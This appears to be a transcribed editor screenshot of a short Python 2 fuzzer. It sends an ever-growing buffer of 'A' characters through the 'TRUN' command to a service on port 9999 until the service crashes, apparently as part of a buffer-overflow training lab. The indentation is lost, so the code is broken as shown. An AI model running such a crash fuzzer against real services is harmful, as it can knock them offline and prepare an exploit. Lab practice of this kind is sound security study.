 GNU nano 5.4 fuzzer.py *
#! /usr/bin/python
#fuzzer.py
import sys, socket
from time import sleep
buffer = "A" * 100
while True :
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('', 9999)) # windows ip to be given
s.send(('TRUN /.:/' + buffer))
s.close()
sleep(1)
buffer = buffer + "A" * 100
except:
print "Fuzzing crashed at %s bytes" % str(len(buffer))
sys.exit()
# change mode to executable
# chmod +x fuzzer.py